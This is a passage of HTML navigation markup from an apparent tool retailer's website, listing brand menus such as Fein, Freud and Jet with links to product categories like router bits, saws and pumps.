                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/storage-2/"
                               aria-label="Storage"
                            >
                                Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/tracking-devices-2/"
                               aria-label="Tracking Devices"
                            >
                                Tracking Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/cordless-tools/outdoor-tools-2/"
                               aria-label="Outdoor Tools"
                            >
                                Outdoor Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/diablo-2/"
                       aria-label="Diablo"
                    >
                        Diablo
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/edge-eyewear-2/"
                       aria-label="Edge Eyewear"
                    >
                        Edge Eyewear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/einhell-2/"
                       aria-label="Einhell"
                    >
                    Einhell <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4066"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4066">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/air-tools/air-compressors/"
                               aria-label="Air Compressors"
                            >
                                Air Compressors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/dust-collection-vacuums/"
                               aria-label="Dust Collection &amp; Vacuums"
                            >
                                Dust Collection &amp; Vacuums
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/outdoor-equipment/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/sandpaper/"
                               aria-label="Sandpaper"
                            >
                                Sandpaper
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/tool-storage/"
                               aria-label="Tool Storage"
                            >
                                Tool Storage
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/fein/"
                       aria-label="Fein"
                    >
                    Fein <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3759"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3759">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/abrasives/"
                               aria-label="Abrasives"
                            >
                                Abrasives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/balancer/"
                               aria-label="Balancer"
                            >
                                Balancer
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/batteries/"
                               aria-label="Batteries"
                            >
                                Batteries
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/carbide-annular-cutters/"
                               aria-label="Carbide Annular Cutters"
                            >
                                Carbide Annular Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/carbide-hole-saws/"
                               aria-label="Carbide Hole Saws"
                            >
                                Carbide Hole Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/drills/"
                               aria-label="Drills"
                            >
                                Drills
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/grinders/"
                               aria-label="Grinders"
                            >
                                Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/grit-accessories/"
                               aria-label="GRIT Accessories"
                            >
                                GRIT Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/hss-annular-cutters/"
                               aria-label="HSS Annular Cutters"
                            >
                                HSS Annular Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/magnetic-drills/"
                               aria-label="Magnetic Drills"
                            >
                                Magnetic Drills
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/metal-cutting/"
                               aria-label="Metal Cutting"
                            >
                                Metal Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/oscillating-tool-accessories/"
                               aria-label="Oscillating Tool Accessories"
                            >
                                Oscillating Tool Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/oscillating-tools/"
                               aria-label="Oscillating Tools"
                            >
                                Oscillating Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/roto-star/"
                               aria-label="Roto-Star"
                            >
                                Roto-Star
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/saws/"
                               aria-label="Saws"
                            >
                                Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/specialty/"
                               aria-label="Specialty"
                            >
                                Specialty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/vacuums/"
                               aria-label="Vacuums"
                            >
                                Vacuums
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/fisch/"
                       aria-label="Fisch"
                    >
                        Fisch
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/freud-2/"
                       aria-label="Freud"
                    >
                    Freud <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3756"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3756">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/accessories-and-replacement-parts-2/"
                               aria-label="Accessories and Replacement Parts"
                            >
                                Accessories and Replacement Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/beading-bits-2/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/bevel-trim-bits-2/"
                               aria-label="Bevel Trim Bits"
                            >
                                Bevel Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/biscuit-joining-bits-2/"
                               aria-label="Biscuit Joining Bits"
                            >
                                Biscuit Joining Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/biscuits-2/"
                               aria-label="Biscuits"
                            >
                                Biscuits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/canoe-joint-bits-2/"
                               aria-label="Canoe Joint Bits"
                            >
                                Canoe Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/chamfer-bits-2/"
                               aria-label="Chamfer Bits"
                            >
                                Chamfer Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/circular-saw-blades-for-wood-2/"
                               aria-label="Circular Saw Blades (For Wood)"
                            >
                                Circular Saw Blades (For Wood)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/cove-bits-2/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/dish-carving-bits-2/"
                               aria-label="Dish Carving Bits"
                            >
                                Dish Carving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/door-and-window-bits-2/"
                               aria-label="Door and Window Bits"
                            >
                                Door and Window Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/dovetail-bits-2/"
                               aria-label="Dovetail Bits"
                            >
                                Dovetail Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/drawer-and-miter-lock-bits-2/"
                               aria-label="Drawer and Miter Lock Bits"
                            >
                                Drawer and Miter Lock Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/finger-joint-bits-2/"
                               aria-label="Finger Joint Bits"
                            >
                                Finger Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/fluting-bits-2/"
                               aria-label="Fluting Bits"
                            >
                                Fluting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/forstner-bits-2/"
                               aria-label="Forstner Bits"
                            >
                                Forstner Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/inlay-bits-2/"
                               aria-label="Inlay Bits"
                            >
                                Inlay Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/key-hole-bits-2/"
                               aria-label="Key Hole Bits"
                            >
                                Key Hole Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/large-edge-treatment-handrail-and-molding-bits-2/"
                               aria-label="Large Edge Treatment, Handrail, and Molding Bits"
                            >
                                Large Edge Treatment, Handrail, and Molding Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/lettering-bits-2/"
                               aria-label="Lettering Bits"
                            >
                                Lettering Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/mortising-bits-2/"
                               aria-label="Mortising Bits"
                            >
                                Mortising Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/multi-profile-bits-2/"
                               aria-label="Multi-Profile Bits"
                            >
                                Multi-Profile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/no-drip-edge-bits-2/"
                               aria-label="No Drip Edge Bits"
                            >
                                No Drip Edge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/ogee-bits-2/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/panel-pilot-bits-2/"
                               aria-label="Panel Pilot Bits"
                            >
                                Panel Pilot Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/planer-blades-2/"
                               aria-label="Planer Blades"
                            >
                                Planer Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/rabbeting-bits-2/"
                               aria-label="Rabbeting Bits"
                            >
                                Rabbeting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/reversible-glue-joint-bits-2/"
                               aria-label="Reversible Glue Joint Bits"
                            >
                                Reversible Glue Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/round-nose-bits-2/"
                               aria-label="Round Nose Bits"
                            >
                                Round Nose Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/round-over-bits-2/"
                               aria-label="Round Over Bits"
                            >
                                Round Over Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/router-bit-sets-2/"
                               aria-label="Router Bit Sets"
                            >
                                Router Bit Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/saw-blade-bushings-2/"
                               aria-label="Saw Blade Bushings"
                            >
                                Saw Blade Bushings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/shaper-cutters-2/"
                               aria-label="Shaper Cutters"
                            >
                                Shaper Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/slotting-cutters-2/"
                               aria-label="Slotting Cutters"
                            >
                                Slotting Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/spiral-bits-2/"
                               aria-label="Spiral Bits"
                            >
                                Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/straight-bits-2/"
                               aria-label="Straight Bits"
                            >
                                Straight Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/t-slotting-bits-1/"
                               aria-label="&quot;T&quot; Slotting Bits"
                            >
                                &quot;T&quot; Slotting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/tongue-and-groove-bits-2/"
                               aria-label="Tongue and Groove Bits"
                            >
                                Tongue and Groove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/v-grooving-bits-2/"
                               aria-label="V-Grooving Bits"
                            >
                                V-Grooving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/wainscoting-bits-2/"
                               aria-label="Wainscoting Bits"
                            >
                                Wainscoting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/freud/wavy-joint-bits-2/"
                               aria-label="Wavy Joint Bits"
                            >
                                Wavy Joint Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/grex/"
                       aria-label="Grex"
                    >
                        Grex
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/irwin/"
                       aria-label="Irwin"
                    >
                        Irwin
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/isotunes-2/"
                       aria-label="ISOtunes"
                    >
                        ISOtunes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/jessem-2/"
                       aria-label="JessEm"
                    >
                    JessEm <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4669"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4669">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/guides-safety-aids/"
                               aria-label="Guides &amp; Safety Aids"
                            >
                                Guides &amp; Safety Aids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/joinery-jigs/"
                               aria-label="Joinery &amp; Jigs"
                            >
                                Joinery &amp; Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/measuring-setup/"
                               aria-label="Measuring &amp; Setup"
                            >
                                Measuring &amp; Setup
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-motors-switches/"
                               aria-label="Router Motors &amp; Switches"
                            >
                                Router Motors &amp; Switches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-table-dust-management/"
                               aria-label="Router Table Dust Management"
                            >
                                Router Table Dust Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jessem/router-tables-lifts/"
                               aria-label="Router Tables &amp; Lifts"
                            >
                                Router Tables &amp; Lifts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/jet"
                       aria-label="Jet"
                    >
                    Jet <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3744"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3744">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/air-tools-2/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-angle-grinders/"
                               aria-label="Jet Angle Grinders"
                            >
                                Jet Angle Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/automotive-specialty-2/"
                               aria-label="Automotive Specialty"
                            >
                                Automotive Specialty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/bandsaws-2/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/bench-grinders-2/"
                               aria-label="Bench Grinders"
                            >
                                Bench Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-brushes/"
                               aria-label="Jet Brushes"
                            >
                                Jet Brushes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/chemical-pumps-2/"
                               aria-label="Chemical Pumps"
                            >
                                Chemical Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/clamps-2/"
                               aria-label="Clamps"
                            >
                                Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/cutting-and-drilling-tools-2/"
                               aria-label="Cutting and Drilling Tools"
                            >
                                Cutting and Drilling Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/diamond-tools-2/"
                               aria-label="Diamond Tools"
                            >
                                Diamond Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/drill-presses-2/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/electric-pumps-2/"
                               aria-label="Electric Pumps"
                            >
                                Electric Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/extension-cords-2/"
                               aria-label="Extension Cords"
                            >
                                Extension Cords
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/fasteners-1/"
                               aria-label="Fasteners"
                            >
                                Fasteners
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/files-2/"
                               aria-label="Files"
                            >
                                Files
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-gas-water-pumps/"
                               aria-label="Jet Gas Water Pumps"
                            >
                                Jet Gas Water Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/generators-2/"
                               aria-label="Generators"
                            >
                                Generators
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/grinding-accessories-2/"
                               aria-label="Grinding Accessories"
                            >
                                Grinding Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hacksaw-blades-2/"
                               aria-label="Hacksaw Blades"
                            >
                                Hacksaw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hammers-2/"
                               aria-label="Hammers"
                            >
                                Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hand-saws-2/"
                               aria-label="Hand Saws"
                            >
                                Hand Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/heat-guns-2/"
                               aria-label="Heat Guns"
                            >
                                Heat Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/impact-wrenches-2/"
                               aria-label="Impact Wrenches"
                            >
                                Impact Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lasers-and-measuring-devices-2/"
                               aria-label="Lasers and Measuring Devices"
                            >
                                Lasers and Measuring Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lifting-devices-2/"
                               aria-label="Lifting Devices"
                            >
                                Lifting Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/nippers-and-snips-2/"
                               aria-label="Nippers and Snips"
                            >
                                Nippers and Snips
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/pressure-washers-2/"
                               aria-label="Pressure Washers"
                            >
                                Pressure Washers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/pliers-2/"
                               aria-label="Pliers"
                            >
                                Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/pry-bars-2/"
                               aria-label="Pry Bars"
                            >
                                Pry Bars
                            </a>
